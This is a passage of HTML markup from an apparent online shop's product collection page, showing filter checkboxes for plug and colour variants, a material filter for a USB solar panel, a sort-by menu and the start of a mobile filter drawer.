                                <span class="visually-hidden">220V UK Plug (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="110V US Plug"
                                  id="Filter-filter.v.option.color-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">110V US Plug (1)</span>
                                <span class="visually-hidden">110V US Plug (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="18V 15W Solar Panel"
                                  id="Filter-filter.v.option.color-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">18V 15W Solar Panel (1)</span>
                                <span class="visually-hidden">18V 15W Solar Panel (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-5"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Black"
                                  id="Filter-filter.v.option.color-5"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Black (2)</span>
                                <span class="visually-hidden">Black (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-6"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Blue"
                                  id="Filter-filter.v.option.color-6"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Blue (1)</span>
                                <span class="visually-hidden">Blue (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-7"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Gold"
                                  id="Filter-filter.v.option.color-7"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Gold (1)</span>
                                <span class="visually-hidden">Gold (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-8"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Gray"
                                  id="Filter-filter.v.option.color-8"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Gray (1)</span>
                                <span class="visually-hidden">Gray (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-9"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Oronge"
                                  id="Filter-filter.v.option.color-9"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Oronge (1)</span>
                                <span class="visually-hidden">Oronge (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-10"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Red"
                                  id="Filter-filter.v.option.color-10"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Red (1)</span>
                                <span class="visually-hidden">Red (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="220V EU Plug"
                                  id="Filter-filter.v.option.color-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">220V EU Plug (1)</span>
                                <span class="visually-hidden">220V EU Plug (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="220V UK Plug"
                                  id="Filter-filter.v.option.color-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">220V UK Plug (1)</span>
                                <span class="visually-hidden">220V UK Plug (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="110V US Plug"
                                  id="Filter-filter.v.option.color-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">110V US Plug (1)</span>
                                <span class="visually-hidden">110V US Plug (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="18V 15W Solar Panel"
                                  id="Filter-filter.v.option.color-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">18V 15W Solar Panel (1)</span>
                                <span class="visually-hidden">18V 15W Solar Panel (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-5-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Black"
                                  id="Filter-filter.v.option.color-5-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Black (2)</span>
                                <span class="visually-hidden">Black (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-6-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Blue"
                                  id="Filter-filter.v.option.color-6-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Blue (1)</span>
                                <span class="visually-hidden">Blue (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-7-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Gold"
                                  id="Filter-filter.v.option.color-7-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Gold (1)</span>
                                <span class="visually-hidden">Gold (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-8-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Gray"
                                  id="Filter-filter.v.option.color-8-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Gray (1)</span>
                                <span class="visually-hidden">Gray (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-9-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Oronge"
                                  id="Filter-filter.v.option.color-9-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Oronge (1)</span>
                                <span class="visually-hidden">Oronge (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-10-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Red"
                                  id="Filter-filter.v.option.color-10-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Red (1)</span>
                                <span class="visually-hidden">Red (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-3-template--25249363722579__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Material (0 selected)"
                    >
                      <div>
                        <span>Material
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--25249363722579__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Material</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="USB SOLARE PANEL"
                                  id="Filter-filter.v.option.material-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">USB SOLARE PANEL (1)</span>
                                <span class="visually-hidden">USB SOLARE PANEL (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="USB SOLARE PANEL"
                                  id="Filter-filter.v.option.material-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">USB SOLARE PANEL (1)</span>
                                <span class="visually-hidden">USB SOLARE PANEL (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          


        
</form>
    </facet-filters-form>
    
<facet-filters-form class="small-hide">
        <form class="no-js">
          <div class="facet-filters sorting caption">
            <div class="facet-filters__field">
              <h2 class="facet-filters__label caption-large text-body">
                <label for="SortBy">Sort by:</label>
              </h2>
              <div class="select"><select
                  name="sort_by"
                  class="facet-filters__sort select__select caption-large"
                  id="SortBy"
                  aria-describedby="a11y-refresh-page-message"
                ><option
                      value="manual"
                      
                    >
                      Featured
                    </option><option
                      value="best-selling"
                      
                        selected="selected"
                      
                    >
                      Best selling
                    </option><option
                      value="title-ascending"
                      
                    >
                      Alphabetically, A-Z
                    </option><option
                      value="title-descending"
                      
                    >
                      Alphabetically, Z-A
                    </option><option
                      value="price-ascending"
                      
                    >
                      Price, low to high
                    </option><option
                      value="price-descending"
                      
                    >
                      Price, high to low
                    </option><option
                      value="created-ascending"
                      
                    >
                      Date, old to new
                    </option><option
                      value="created-descending"
                      
                    >
                      Date, new to old
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
            </div>

            <noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Sort
              </button>
            </noscript>
          </div>

          
</form>
      </facet-filters-form>
  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">3 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--25249363722579__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--25249363722579__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (3)</span>
                                  <span class="visually-hidden">In stock (3 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
